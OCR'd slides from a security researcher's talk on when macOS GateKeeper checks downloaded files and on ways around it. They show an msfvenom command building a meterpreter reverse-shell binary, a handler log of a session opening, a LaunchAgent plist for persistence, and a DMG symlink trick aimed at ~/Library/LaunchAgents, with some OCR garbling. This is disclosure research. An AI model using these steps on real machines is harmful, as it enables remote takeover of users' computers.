# GateKeeper Bypass or not bypass?





**Csaba Fitzl Twitter: @theevilbit** 



- red teamer, ex blue teamer
- kex kernel exploitation python toolkit
- recent macOS research
- husband, father
- hiking







# the goal

*Understand how GateKeeper works and when it is invoked, show ways to bypass / avoid it.*



## tests gone wrong

- while working on something:
	- create pkg/mach-o file unsigned locally and run
	- download a unsigned pkg/mach-o and run it from Terminal
- never got a GateKeeper popup
- what? why?

msfvenom -p osx/x64/meterpreter\_reverse\_tcp LH0ST=192.168.120.132 LP0RT=80 -f macho > m [-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload • create a meterpreter mach-o [-] No arch selected, selecting arch: x64 from the payload No encoder or badchars specified, outputting raw payload Payload size: 808168 bytes Final size of macho file: 808168 bytes

## experiment prep







- serv via HTTP
- download

• ensure quarantine flag is present

### experiment #1



 $\left( \begin{array}{c} 2 \end{array} \right)$ 

"m" can't be opened because it is from an unidentified developer.

Your security preferences allow installation of only apps from the App Store and identified developers.

Chrome downloaded this file today at 8:27 from 192.168.120.132







- double click
- use 'open' command





• add executable rights

### experiment #2

 $chmod +x$  m  $./<sub>m</sub>$ 

### • run

• enjoy your shelz

msf exploit(multi/handler) > run

- [\*] Started reverse TCP handler on 192.168.120.132:80
- [\*] Meterpreter session 1 opened (192.168.120.132:80 -> 192.168.120.1:53040) at 2019-02-08 08:32:06 +0100



 $<$ dict $>$ 

 $\lt/\text{dict}$ 

 $\langle$ plist>

- create plist file
- · load it
- enjoy your shelz

## experiment #3

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
```

```
<key>Label</key>
<string>com.example.M</string>
<key>ProgramArguments</key>
<array>
    <string>bash</string>
    <string>-c</string>
    <string>chmod +x /Users/csaby/Downloads/m;/Users/csaby/Downloads/m</string>
\alpha/array>
  <key>RunAtLoad</key>
<true/>
```
launchctl load test.plist





### experiment #4

- create code that wraps it
- compile, run
- enjoy your shelz

#include <stdio.h> #include <stdlib.h>

int main(int argc, char\*  $argv[]$ ) {  $system(argv[1]);$ }

gcc hello.c -o h ./h /Users/csaby/Downloads/m

### • is experiment 2-4 a bypass or not?

### • seemed to be well known, but even Patrick Wardle was unsure:

Normally such a binary would be blocked by GateKeeper. However if users are downloading and running a binary directly via terminal commands, GateKeeper does not come into play and thus unsigned binary will be allowed to execute. Does this count as a GateKeeper bypass? Maybe? ...I guess the take away here is (yet again) the builtin macOS malware mitigations should never be viewed as a panacea.

• let's ask Apple!!

• not a bypass, expected behaviour

### what?

## conclusion

Gatekeeper only verifies executables, which are run with the `open` command or the user double *clicks (=LaunchServices) on first run. It won't verify files, that are executed through other means like, directly executing a binary `./myapp` regardless of the quarantine attribute. If you can place a plist file inside LaunchAgents/LaunchDaemons, the command inside will also be executed.* 

*Although it's not clearly stated everywhere, but I think the overall goal is prevent execution when users double-click applications downloaded from the Internet. If you go and grant execution rights, I think Apple assumes 'advanced' users in that case and will not deal with it. This is my take on it.*

# i still want a bypass / RCE

- plist file inside LaunchAgents will be loaded regardless of the 'q' flag
- idea: let's drop a plist file there during download
	- Safari auto unzips files (default) (protip*: TURN THIS FEATURE OFF!!*)
	- let's try to redirect files
	- after plenty of hours, days, weeks no luck, no escape from the 'Downloads' folder



- how do you install apps on macOS? D&D.
- let's create something similar





# creating your DMG

 $\ln$  -s ~/Library/LaunchAgents/ Applications

